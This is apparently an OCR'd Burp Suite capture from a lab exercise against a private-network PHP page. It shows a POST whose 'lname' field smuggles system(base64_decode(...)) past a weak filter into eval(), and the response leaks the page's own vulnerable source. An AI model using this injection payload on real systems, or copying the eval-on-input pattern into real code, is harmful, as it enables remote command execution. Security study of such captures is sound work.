 Send Cancel < > Target: http://192.168.6.207 HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.6.207
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.207
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.207/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=otvin9iuaav1vom1j8lf4qphrt
14 Connection: close
15
16 fname=2bacc&lname=system(base64_decode("Y2F0IHdlbGNvbWVhZG1pbi5waHA="));&search=
Search+User
Response
Pretty Raw Hex Render U2C Chinese \n
161 </br>
162 </br>
163 <input type="submit" value="Search User" name="search">
164 </form>
165 </br>
166 <?php
167 $fname = $_POST["fname"];
168 $lname = $_POST["lname"];
169 $lname = preg_replace('/[;\s]/','',$lname);
170 if($fname=="" || $fname==" " || $lname=="" || $lname==" "){
171 echo "You have to search with both First and Last name";
172 }else{
173 echo "The system is checking the backend for user: ".$fname ."
".$lname." ";
174 echo "</br>
";
175 echo "</br>
";
176 echo "User ". $fname. " ";
177 eval("echo ".$lname.";");
178 echo " cannot be found";
179
180 }
181 ?>
182 ?> cannot be found
INSPECTOR
WWW.2BA.CC